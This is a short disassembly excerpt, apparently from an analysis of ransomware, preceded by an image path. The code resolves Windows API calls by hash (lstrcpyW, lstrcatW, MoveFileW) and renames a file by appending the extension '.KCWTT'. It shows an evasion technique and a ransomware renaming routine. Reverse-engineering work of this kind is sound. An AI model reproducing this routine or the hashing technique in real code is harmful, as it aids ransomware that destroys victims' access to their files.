 push 16h
push 4D9702D0h ; lstrcpyW
mov edx, 0Fh
call lookup_api_by_hash
add esp, 8
push [ebp+var_4]
push esi
call eax
push 11h
push 7BA2639h ; lstrcatW
mov edx, 0Fh
call lookup_api_by_hash
add esp, 8
push offset aKcwtt ; ".KCWTT"
push esi
call eax
push 17h
push 0C8FB7817h ; MoveFileW
mov edx, 0Fh
call lookup_api_by_hash
add esp, 8
push esi
push [ebp+var_4]
call eax
push esi ; Block
call j___free_base
add esp, 4